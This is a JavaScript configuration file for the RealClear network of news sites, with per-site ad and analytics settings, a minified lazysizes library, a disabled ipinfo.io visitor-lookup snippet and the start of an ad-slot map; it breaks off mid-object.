        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearenergy/',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/realclearenergy',

        twitter_related: 'realclearenergy',
        global_site_url: window.location.protocol+'//www.realclearenergy.org',
        site_color: '#70AB41',
        site_heading_color: '#70AB41',
        FB_app_id: '255745351486296',
        global_data_loc: 'rce',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: '462961a8ae|7d83b1601b',

        spot_production_id: 'sp_yhuNbXOh',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_f92cf3e7212877dba6e1d6fb969addc15917131a',
        admiral_id : 'dvaPUwYLIWX6he1MyEZtFQaFGj9MDjdHQ8XEeq-oLmCR7IffR3aiHfawPYzrNzmghfxIk3v9AXw3Q',
        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2xerQ1ypeCT9mTPQQbMkUnF1FE9zlvxFISj7gHIDuEMEeGgnk1egXag",
        admiral_url_2: "https://railwayreason.com/v2ynb4CjafF9fsViBI1jvkx_PwmJLdYVvlkFNFPO3SViwNZmJi8hTmcIBSIr4CBhZ9M7XYT-A",

        mgid_hp_rc: '991800',
        mgid_hp_lc: '991799',
        mgid_hp_id: '991804',
        mgid_hp_carosell: '991803',
        mgid_article_rc_id: '991805',
        mgid_article_carousel: '991811',
        mgid_article_in_content_p12: '991812',
        mgid_article_bf_comments: '991813',

        google_analytics_tracking_code : 'UA-31527-32',
        google_analytics4_id: 'G-TX117980T8',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-AcnB8Qm0Ymf4v`,
    },
    {
        name: 'policy',
        //prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearPolicy',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearpolicy',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/realclearpolicy',

        twitter_related: 'realclearpolicy',
        global_site_url: window.location.protocol+'//www.realclearpolicy.com',
        //site_color: '#37414A',
        site_color: '#65198e',
        site_heading_color: '#65198e',
        FB_app_id: '1815769415347224',
        global_data_loc: 'rcpc',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: 'ebf02493b3|113ee1bc69',

        spot_production_id: 'sp_YRUF6DPr',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_e2ef102a0ff5f0d4f77141e685d917450278897d',
        admiral_id : 'gucGPwZxS7-7JNZATFAg6Z1FyqZxi9EhwIZIyz-Dnj9WYluAUlDdfo7MQXUDmLMqBcL0HtQDe92ag',
        admiral_enabled: true,
        admiral_url_1:"https://railwayreason.com/v2pwngyVkzRLt8DJbZnOu5w_D6_j9BimntF0SskeHCenl5kJueN5Pe-4",
        admiral_url_2: "https://railwayreason.com/v2xlh00a-LY_SsxBZK1mq-S-6DYiKRancB_8GOgj5XtX8iJOVF0l3JvV0knVn5p-u1eHJczLI",

        mgid_hp_carosell: '991834',
        mgid_hp_rc: '991833',
        mgid_article_rc_id: '991837',
        mgid_article_carousel: '991838',
        mgid_article_in_content_p12: '991839',
        mgid_article_bf_comments: '991841',

        google_analytics_tracking_code : 'UA-31527-37',
        google_analytics4_id: 'G-4RE28NLWGL',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-zp4s3_xutfdB1`,
    },
    {
        name: 'religion',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearReligion',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearreligion',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/realclearrelig',

        twitter_related: 'realclearreligion',
        global_site_url: window.location.protocol+'//www.realclearreligion.org',
        site_color: '#81C0C8',
        site_heading_color: '#81C0C8',
        FB_app_id: '346345255724798',
        global_data_loc: 'rcr',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: '7f0a4512a1',

        spot_production_id: 'sp_QKKE0vl2',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_4fd3da3e573b20bda65b0e8d498e0c6909be936b',
        admiral_id : 'hqqD5RfuLRn7OWQjbTcF-4DXxGUxGUpn_7VwNanhglTPZ2RTJt5nHhCMmgEEW5XcoLcv3FXmC073Q',
        admiral_enabled : true,
        admiral_url_1: "https://railwayreason.com/v2mozhkMDp1M_frp30UEIyIK6gAAjo6MhtzIpUdA_Hkjo5quxtAiaU5Q",
        admiral_url_2: "https://railwayreason.com/v2goylpMYvcXPde_W4KibvkVTH2iFmcjVkzJLmYp7zJ-Er7QAq1t0HTLBpQBWMCA4kTLMzh39",

        mgid_hp_id: '992026',
        mgid_hp_rc: '992025',
        mgid_hp_lc: '',
        mgid_article_rc_id: '992028',
        mgid_article_carousel: '992029',
        mgid_article_bf_comments: '992037',
        mgid_article_in_content_p12: '',

        google_analytics_tracking_code : 'UA-31527-29',
        google_analytics4_id: 'G-68333N9JR7',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-zp4s3_xutfdB1`,

    },
    {
        name: 'education',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearEducation',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realcleareducation',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/realcleared',

        twitter_related: 'realcleared',
        global_site_url: window.location.protocol+'//www.realcleareducation.com',
        site_color: '#8b0000',
        site_heading_color: '#8b0000',
        FB_app_id: '1734472916875035',
        global_data_loc: 'rced',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: '8a051b373b',

        spot_production_id: 'sp_4wiiImwx',

        evolok_enabled: false,
        story_stream_related: true,
        gotchosen_id: 'GC_4d726c2f8be9384b8213df11ce85e79f05438901',
        admiral_id: 'gej5jYTzEOg_bxW2QsnizGhVQfz5aF81yvBGEW_lY7aXT7o1fPE0nL46NK1DgknvbYRJ0uOdcw9pek',
        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2fldR9yFZFoR739O92FGejN4SPYdrVKDWIvk0VINu02hj37CwFMNcEFL",
        admiral_url_2: "https://railwayreason.com/v2lcjDNM7jySxyqyKhyCMkx-ujJbTlJbRHFuW7TbpPv-mWenijuO-Bh5dAw88DB4vwYVhN2snHA",

        mgid_hp_rc: '991868',
        mgid_hp_lc: '991871',
        mgid_hp_carosell: '991873',
        mgid_article_rc_id: '991879',
        mgid_article_in_content_p12: '991965', //impact
        mgid_article_bf_comments: '991966',
        mgid_article_carousel: '991881',

        google_analytics_tracking_code : 'UA-47207322-1',
        google_analytics4_id: 'G-YGR71RDLZN',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-AcnB8Qm0Ymf4v`,
    },
    {
        name: 'books',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearBooks',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearbooks',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/realclearbooks',

        twitter_related: 'realclearbooks',
        global_site_url: window.location.protocol+'//www.realclearbooks.com',
        site_color: '#017ba8',
        site_heading_color: '#017ba8',
        FB_app_id: '336545073384960',
        global_data_loc: 'rcb',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: 'ea772b1135',

        spot_production_id: 'sp_sJMa8VBM',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_08cbadf551e2af130ce5a70c29c788e3bbde01fe',
        admiral_id: 'edfWdEafIytNBbG_o4jkBxjAnh1qWKYLmmk0m3T3o4brV0kQDf26rOxDt5K9NghHou_BPKVV9hQqM4',
        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2ofuADVym5Ps7hDm_oEBSy8DWib4JA8RYuSMpb01FTHf8VKhzGT-QeLx",
        admiral_url_2: "https://railwayreason.com/v2hubKLNHqVqPkLv9wsJGeGuwB47DEHd5zaS3CvLc3Nt--yvoami7KP_tmBNt-rdY208gDszgKA",

        mgid_hp_rc: '992002',
        mgid_hp_id: '992006',
        mgid_hp_lc: '',
        mgid_hp_carosell: '992004',
        mgid_article_rc_id: '992007',
        mgid_article_carousel: '992009',
        mgid_article_in_content_p12: '992011',
        mgid_article_bf_comments: '992012',

        google_analytics_tracking_code : 'UA-31527-35',
        google_analytics4_id: 'G-GFXX3HWTB9',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-zp4s3_xutfdB1`,
    },
    {
        name: 'history',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearHistory',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearhistory',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/realclearhistry',

        twitter_related: 'realclearhistry',
        global_site_url: window.location.protocol+'//www.realclearhistory.com',
        site_color: '#cc6600',
        site_heading_color: '#cc6600',
        FB_app_id: '377784295946894',
        global_data_loc: 'rchi',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: 'fbced764bd', // Update with new list id

        spot_production_id: 'sp_0xpjnq0B', //SPOT Production

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_e97f0ff112ae2aaa0aec5780e51c7e70e4cba1e2',
        admiral_id : 'ssr79JFuvbQxZYBmufynXnTYiHr1nceWcrR_dP5tFdONJ2nRjGTU_gMZCqc3SPmgjDttgy6gZezihg',
        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2dmeFmUUON80WhCqrPd2Aj0C0TZZSsEltO9H40n7abtBOaVqdM4UMguZ",
        admiral_url_2: "https://railwayreason.com/v2rkpS-aG26dg2U2LQAravhx3EyC47FmAKam377-7_YCBPIZqJ2Kl5ajUupNnsVZlwwXRumGyRQ",


        mgid_hp_rc: '991968',
        mgid_hp_lc: '991972',
        mgid_hp_carosell: '991979',
        mgid_article_rc_id: '991983',
        mgid_article_carousel: '992027',
        mgid_article_in_content_p12: '992030',
        mgid_article_bf_comments: '992034',

        google_analytics_tracking_code : 'UA-31527-34',
        google_analytics4_id: 'G-PTB2HN0HHT',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-AcnB8Qm0Ymf4v`,

    },
    {
        name: 'markets',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearMarkets',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearmarkets',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/rc_markets',

        twitter_related: 'rc_markets',
        global_site_url: window.location.protocol+'//www.realclearmarkets.com',
        site_color: '#669933',
        site_heading_color: '#669933',
        FB_app_id: '1798801117051770',
        global_data_loc: 'rcm',

        //M.B. REMOVED 1.9.17
        //rev content
        //revc_id: 'rcjsload_bbbfdc',
        //revc_w: '44986',
        //revc_id_side: 'rcjsload_1c39c0',
        //revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: '1f71a1eaa2', // Update with new list id

        spot_production_id: 'sp_9W7bDUIH',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_b10b9282e82eb93c968d2888fbc0aa757483040c',
        admiral_id: 'jgrdUt_QJrysUdQxcjEwC0-XJPAeOkpsrtcwUMs_OVHXSowdxlbgUEcgy3fNJZKLAnRpDoN3vgwyg',
        ic_ads_close: [
            {
                'body_class' : 'home',
                'ads' : ['ic_970x250_1'],
            },
            {
                'body_class' : 'article',
                'ads' : ['ic_728x90_1'],
            }
        ],

        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2wqhdSEm3PWcA1bNIbaHtdPQ5RhmZ2KxIlknAW-AB7jFpx24UVjjLzM",
        admiral_url_2: "https://railwayreason.com/v2oms424pJudKaREss-_pPpWWIxGgRY2_s0qAcodfrkmQfc5XP-HmQcR2VaOUk_bdAoeurcfq",

        google_analytics_tracking_code : 'UA-31527-19',
        google_analytics4_id: 'G-4X55KGZR7F',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-AcnB8Qm0Ymf4v`,
    },
    {
        name: 'publicaffairs',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: true,
        lazy_ads: true,
        site_title: 'RealClearPublicAffairs',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearpublicaffairs/',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/RealClearPublicAffairs',

        twitter_related: 'realclearpublicaffairs',
        global_site_url: window.location.protocol+'//www.realclearpublicaffairs.com',
        site_color: '#013220',
        site_heading_color: '#013220',
        FB_app_id: '',
        global_data_loc: 'rcpa',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: '',

        spot_production_id: 'sp_rIO3togj',

        evolok_enabled: false,
        story_stream_related: true,
        admiral_id: '',

        google_analytics_tracking_code : 'UA-31527-53',
        google_analytics4_id: 'G-2NK0JMCMRW',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-9bKF-NgTuSFM6`,
    }, 
    {
        name: 'foundation',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: true,
        lazy_ads: false,
        site_title: 'RealClearFoundation',
        //facebook link for main icon in new header menu bar
        facebook_url: '',
        //twitter link for main icon in new header menu bar
        twitter_url: '',

        twitter_related: 'realclearfoundation',
        global_site_url: window.location.protocol+'//www.realclearfoundation.org',
        site_color: '#5d5d5d',
        site_heading_color: '#5d5d5d',
        FB_app_id: '',
        global_data_loc: 'rcfo',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',
        auto_list_ids: '',
        spot_production_id: '',
        evolok_enabled: false,
        story_stream_related: false,
        admiral_id: '',

        google_analytics_tracking_code : 'UA-31527-55',
        google_analytics4_id: 'G-GQVV38G14C',
        quantcast_id: `p-9bKF-NgTuSFM6`,

    }, 
    {
        name: 'wire',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: true,
        lazy_ads: false,
        site_title: 'RealClearWire',
        //facebook link for main icon in new header menu bar
        facebook_url: '',
        //twitter link for main icon in new header menu bar
        twitter_url: '',

        twitter_related: 'realclearwire',
        global_site_url: window.location.protocol+'//www.realclearwire.com',
        site_color: '#fff',
        site_heading_color: '#DC0000',
        FB_app_id: '',
        global_data_loc: 'rcwr',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',
        auto_list_ids: '',
        spot_production_id: '',
        evolok_enabled: false,
        story_stream_related: true,
        admiral_id: '',

        google_analytics_tracking_code : '',
        google_analytics4_id: 'G-EM61SH56T4',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-9bKF-NgTuSFM6`,
    },
    {
        name: 'pennsylvania',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearPennsylvania',
        //facebook link for main icon in new header menu bar
        facebook_url: '',
        //twitter link for main icon in new header menu bar
        twitter_url: '',

        twitter_related: 'realclearpennsylvania',
        global_site_url: window.location.protocol+'//www.realclearpennsylvania.com',
        site_color: '#002a86',
        site_heading_color: '#DC0000',
        FB_app_id: '',
        global_data_loc: 'rcpenn',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',
        auto_list_ids: '',
        spot_production_id: '',
        evolok_enabled: false,
        story_stream_related: true,
        admiral_id: '',

        google_analytics_tracking_code : 'UA-31527-56',
        google_analytics4_id: 'G-XN9R6Z69TD',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-zp4s3_xutfdB1`,
    },
    {
        name: 'florida',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearFlorida',
        //facebook link for main icon in new header menu bar
        facebook_url: '',
        //twitter link for main icon in new header menu bar
        twitter_url: '',

        twitter_related: 'realclearflorida',
        global_site_url: window.location.protocol+'//www.realclearflorida.com',
        site_color: '#a80534',
        site_heading_color: '#DC0000',
        FB_app_id: '',
        global_data_loc: 'rcfl',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',
        auto_list_ids: '',
        spot_production_id: '',
        evolok_enabled: true,
        story_stream_related: true,
        admiral_id: '',

        google_analytics_tracking_code : 'UA-31527-57',
        google_analytics4_id: 'G-REWEG4GWZD',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-zp4s3_xutfdB1`,
    },
];

// Find site info based on detected site
var SITE_INFO = {};
var SITE_INFO_INDEX = SITES_INFO.map(function(site){ return site.name; }).indexOf(SITE_NAME);
if( SITE_INFO_INDEX > -1 ){
    SITE_INFO = SITES_INFO[SITE_INFO_INDEX];
}

var LAZY_EXPAND = 150;
if (window.outerWidth < 768) {
    LAZY_EXPAND += 50;
}

// Config lazysizes library to look at ads - needs to be before the lazy sizes script
window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.lazyClass = 'RC-AD'; // instead of default 'lazyload'
window.lazySizesConfig.loadMode = 2; // 1 - only load visible elements, 2 - loads "very near"
window.lazySizesConfig.expand = LAZY_EXPAND; // expands the calculated visual viewport area in all directions, so that elements can be loaded before they become visible
window.lazySizesConfig.loadHidden = false; // should delay loading of fixed ads until they appear
window.lazySizesConfig.init = false; // Do not initialize on load. Init manually when ready.

/*! lazysizes - v1.3.1 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports?module.exports=c:"function"==typeof define&&define.amd&&define(c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d=b.documentElement,e=a.HTMLPictureElement&&"sizes"in b.createElement("img"),f="addEventListener",g=a[f],h=a.setTimeout,i=a.requestAnimationFrame||h,j=/^picture$/i,k=["load","error","lazyincluded","_lazyloaded"],l={},m=Array.prototype.forEach,n=function(a,b){return l[b]||(l[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),l[b].test(a.className)&&l[b]},o=function(a,b){n(a,b)||(a.className=a.className.trim()+" "+b)},p=function(a,b){var c;(c=n(a,b))&&(a.className=a.className.replace(c," "))},q=function(a,b,c){var d=c?f:"removeEventListener";c&&q(a,b),k.forEach(function(c){a[d](c,b)})},r=function(a,c,d,e,f){var g=b.createEvent("CustomEvent");return g.initCustomEvent(c,!e,!f,d||{}),a.dispatchEvent(g),g},s=function(b,d){var f;!e&&(f=a.picturefill||c.pf)?f({reevaluate:!0,elements:[b]}):d&&d.src&&(b.src=d.src)},t=function(a,b){return(getComputedStyle(a,null)||{})[b]},u=function(a,b,d){for(d=d||a.offsetWidth;d<c.minSize&&b&&!a._lazysizesWidth;)d=b.offsetWidth,b=b.parentNode;return d},v=function(b){var c,d=0,e=a.Date,f=function(){c=!1,d=e.now(),b()},g=function(){h(f)},j=function(){i(g)};return function(){if(!c){var a=125-(e.now()-d);c=!0,6>a&&(a=6),h(j,a)}}},w=function(){var e,k,l,u,w,y,z,A,B,C,D,E,F,G,H=/^img$/i,I=/^iframe$/i,J="onscroll"in a&&!/glebot/.test(navigator.userAgent),K=0,L=0,M=0,N=0,O=function(a){M--,a&&a.target&&q(a.target,O),(!a||0>M||!a.target)&&(M=0)},P=function(a,b){var c,d=a,e="hidden"!=t(a,"visibility");for(B-=b,E+=b,C-=b,D+=b;e&&(d=d.offsetParent);)e=(t(d,"opacity")||1)>0,e&&"visible"!=t(d,"overflow")&&(c=d.getBoundingClientRect(),e=D>c.left&&C<c.right&&E>c.top-1&&B<c.bottom+1);return e},Q=function(){var a,b,d,f,g,h,i,j,m;if((w=c.loadMode)&&8>M&&(a=e.length)){for(b=0,N++,G>L&&1>M&&N>3&&w>2?(L=G,N=0):L=w>1&&N>2&&6>M?F:K;a>b;b++)if(e[b]&&!e[b]._lazyRace)if(J)if((j=e[b].getAttribute("data-expand"))&&(h=1*j)||(h=L),m!==h&&(z=innerWidth+h,A=innerHeight+h,i=-1*h,m=h),d=e[b].getBoundingClientRect(),(E=d.bottom)>=i&&(B=d.top)<=A&&(D=d.right)>=i&&(C=d.left)<=z&&(E||D||C||B)&&(l&&3>M&&!j&&(3>w||4>N)||P(e[b],h))){if(W(e[b]),g=!0,M>9)break;M>6&&(L=K)}else!g&&l&&!f&&4>M&&4>N&&w>2&&(k[0]||c.preloadAfterLoad)&&(k[0]||!j&&(E||D||C||B||"auto"!=e[b].getAttribute(c.sizesAttr)))&&(f=k[0]||e[b]);else W(e[b]);f&&!g&&W(f)}},R=v(Q),S=function(a){o(a.target,c.loadedClass),p(a.target,c.loadingClass),q(a.target,S)},T=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},U=function(a){var b,d,e=a.getAttribute(c.srcsetAttr);(b=c.customMedia[a.getAttribute("data-media")||a.getAttribute("media")])&&a.setAttribute("media",b),e&&a.setAttribute("srcset",e),b&&(d=a.parentNode,d.insertBefore(a.cloneNode(),a),d.removeChild(a))},V=function(){var a,b=[],c=function(){for(;b.length;)b.shift()();a=!1};return function(d){b.push(d),a||(a=!0,i(c))}}(),W=function(a){var b,d,e,f,g,i,k,t=H.test(a.nodeName),v=t&&(a.getAttribute(c.sizesAttr)||a.getAttribute("sizes")),w="auto"==v;(!w&&l||!t||!a.src&&!a.srcset||a.complete||n(a,c.errorClass))&&(w&&(k=a.offsetWidth),a._lazyRace=!0,M++,V(function(){a._lazyRace&&delete a._lazyRace,p(a,c.lazyClass),(g=r(a,"lazybeforeunveil")).defaultPrevented||(v&&(w?(o(a,c.autosizesClass),x.updateElem(a,!0,k)):a.setAttribute("sizes",v)),d=a.getAttribute(c.srcsetAttr),b=a.getAttribute(c.srcAttr),t&&(e=a.parentNode,f=e&&j.test(e.nodeName||"")),i=g.detail.firesLoad||"src"in a&&(d||b||f),g={target:a},i&&(q(a,O,!0),clearTimeout(u),u=h(O,2500),o(a,c.loadingClass),q(a,S,!0)),f&&m.call(e.getElementsByTagName("source"),U),d?a.setAttribute("srcset",d):b&&!f&&(I.test(a.nodeName)?T(a,b):a.src=b),(d||f)&&s(a,{src:b})),(!i||a.complete)&&(i?O(g):M--,S(g))}))},X=function(){if(!l){if(Date.now()-y<999)return void h(X,999);var a,b=function(){c.loadMode=3,R()};l=!0,c.loadMode=3,M||R(),g("scroll",function(){3==c.loadMode&&(c.loadMode=2),clearTimeout(a),a=h(b,99)},!0)}};return{_:function(){y=Date.now(),e=b.getElementsByClassName(c.lazyClass),k=b.getElementsByClassName(c.lazyClass+" "+c.preloadClass),F=c.expand,G=F*c.expFactor,g("scroll",R,!0),g("resize",R,!0),a.MutationObserver?new MutationObserver(R).observe(d,{childList:!0,subtree:!0,attributes:!0}):(d[f]("DOMNodeInserted",R,!0),d[f]("DOMAttrModified",R,!0),setInterval(R,999)),g("hashchange",R,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[f](a,R,!0)}),/d$|^c/.test(b.readyState)?X():(g("load",X),b[f]("DOMContentLoaded",R),h(X,2e4)),R(e.length>0)},checkElems:R,unveil:W}}(),x=function(){var a,d=function(a,b,c){var d,e,f,g,h=a.parentNode;if(h&&(c=u(a,h,c),g=r(a,"lazybeforesizes",{width:c,dataAttr:!!b}),!g.defaultPrevented&&(c=g.detail.width,c&&c!==a._lazysizesWidth))){if(a._lazysizesWidth=c,c+="px",a.setAttribute("sizes",c),j.test(h.nodeName||""))for(d=h.getElementsByTagName("source"),e=0,f=d.length;f>e;e++)d[e].setAttribute("sizes",c);g.detail.dataAttr||s(a,g.detail)}},e=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)d(a[b])},f=v(e);return{_:function(){a=b.getElementsByClassName(c.autosizesClass),g("resize",f)},checkElems:f,updateElem:d}}(),y=function(){y.i||(y.i=!0,x._(),w._())};return function(){var b,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.7,expand:d.clientHeight>630?d.clientWidth>890?500:410:359,loadMode:2};c=a.lazySizesConfig||a.lazysizesConfig||{};for(b in e)b in c||(c[b]=e[b]);a.lazySizesConfig=c,h(function(){c.init&&y()})}(),{cfg:c,autoSizer:x,loader:w,init:y,uP:s,aC:o,rC:p,hC:n,fire:r,gW:u}}});

/* ipinfo.io */
/*if (SITE_INFO['name'] === 'politics') {

    var el = document.createElement("script");
    el.src = "https://ipinfo.io/json?callback=ipinfo_callback&token=7dc214d07ce43b";
    el.async = true;
    el.onerror = function(e){
        // ipinfo.io failed to load
    }
    document.querySelector('head').appendChild(el);

    function ipinfo_callback(data) {

        // Get domain if available
        if( typeof data !== "undefined" ) {

            var domain_parts = [];
            var domain_str = "";

            if( typeof data.company !== "undefined"
            && typeof data.company.domain !== "undefined") {

                domain_str = data.company.domain;
            }

            else if( typeof data.asn !== "undefined"
            && typeof data.asn.domain !== "undefined") {

                domain_str = data.asn.domain;
            }
            
            domain_parts = domain_str.split(".");

            // Get TLD if available from company. If not available, do asn

            if(domain_parts.length > 1) {

                var tld = domain_parts[domain_parts.length - 1].toLowerCase();

                if(tld == "gov" || tld == "mil" || tld == "senate" || tld == "house") {

                    // send to GA
                    window._gaq = window._gaq || [];
                    _gaq.push(['_setCustomVar', 
                        2, // slot, 1-5
                        'Gov TLD', // name of custom variable
                        tld, // value
                        1 // Scope = Visitor
                    ]);
                    _gaq.push(['_setCustomVar', 
                        3, // slot, 1-5
                        'Gov Domain', // name of custom variable
                        domain_str, // value
                        1 // Scope = Visitor
                    ]);
                    // Might need to do a _trackEvent here so custom var gets delivered
                }
            }
        }
    }
}*/

// ADS /////////////////////////////////////////////////////////////////////////

var AD_ID = '1004503';
var HAS_INIT_ADS = false;

var ads_info = {
    'div-gpt-ad-1390595004947-7' : {
        'sizes' : [
            [728, 90], [970, 90], [970, 250]
        ],
        'name' : '/'+AD_ID+'/RC_728_by_90_top',
        'class' : 'RC-AD-TOP-BANNER',
        'loaded' : false,
        'closeable_pages' : ['home', 'article', 'polls', 'video', 'maps'],
        //'ic_override' : '//ads.investingchannel.com/adtags/realclearmarkets/economics/728x90.js',
        'slot_definition' : null
    },
    'div-gpt-ad-1390595004947-6' : {
        'sizes' : [
            [728, 90]
        ],
        'name' : '/'+AD_ID+'/RC_728_by_90_bottom',
        'class' : 'RC-AD-BOTTOM-BANNER',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1416850836025-4' : {
        'sizes' : [
            [300, 600]
        ],
        'name' : '/'+AD_ID+'/RC_300_by_600_bottom',
        'class' : 'RC-AD-BOX-BOTTOM-600',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1390595004947-3' : {
        'sizes' : [
            [300, 250]
        ],
        'name' : '/'+AD_ID+'/RC_300_by_250_bottom',
        'class' : 'RC-AD-BOX-BOTTOM',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1390595004947-5' : {
        'sizes' : [
            [300, 250]
        ],
        'name' : '/'+AD_ID+'/RC_300_by_250_top',
        'class' : 'RC-AD-BOX-TOP',
        'loaded' : false,
        'closeable_pages' : [],
        //'ic_override' : '//ads.investingchannel.com/adtags/realclearmarkets/economics/300x250.js',
        'slot_definition' : null
    },
    'div-gpt-ad-1390595004947-4' : {
        'sizes' : [
            [300, 250]
        ],
        'name' : '/'+AD_ID+'/RC_300_by_250_middle',
        'class' : 'RC-AD-BOX-MIDDLE',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1390595004947-2' : {
        'sizes' : [
